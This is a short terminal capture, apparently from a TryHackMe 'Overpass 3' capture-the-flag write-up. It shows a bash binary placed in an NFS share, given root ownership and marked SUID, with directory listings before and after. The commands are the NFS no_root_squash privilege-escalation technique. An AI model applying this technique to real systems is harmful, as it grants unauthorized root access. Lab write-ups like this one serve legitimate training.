 ┌──(root💀matrix)-[/home/…/thm/CTFs/overpass-3/nfs_share]
└─# ls -al
total 1212
drwx------ 3 cybex cybex     124 Jun 23 12:42 .
drwxr-xr-x 3 cybex cybex    4096 Jun 22 23:27 ..
-rwxr-xr-x 1 cybex cybex 1219248 Jun 23 12:42 bash
lrwxrwxrwx 1 root  root        9 Nov  9  2020 .bash_history -> /dev/null
-rw-r--r-- 1 cybex cybex      18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 cybex cybex     141 Nov  8  2019 .bash_profile
-rw-r--r-- 1 cybex cybex     312 Nov  8  2019 .bashrc
drwx------ 2 cybex cybex      61 Nov  8  2020 .ssh
-rw------- 1 cybex cybex      38 Nov 18  2020 user.flag
┌──(root💀matrix)-[/home/…/thm/CTFs/overpass-3/nfs_share]
└─# chown root:root bash
┌──(root💀matrix)-[/home/…/thm/CTFs/overpass-3/nfs_share]
└─# chmod u+s bash
┌──(root💀matrix)-[/home/…/thm/CTFs/overpass-3/nfs_share]
└─# ls -al
total 1212
drwx------ 3 cybex cybex     124 Jun 23 12:42 .
drwxr-xr-x 3 cybex cybex    4096 Jun 22 23:27 ..
-rwsr-xr-x 1 root  root  1219248 Jun 23 12:42 bash
lrwxrwxrwx 1 root  root        9 Nov  9  2020 .bash_history -> /dev/null
-rw-r--r-- 1 cybex cybex      18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 cybex cybex     141 Nov  8  2019 .bash_profile
-rw-r--r-- 1 cybex cybex     312 Nov  8  2019 .bashrc
drwx------ 2 cybex cybex      61 Nov  8  2020 .ssh
-rw------- 1 cybex cybex      38 Nov 18  2020 user.flag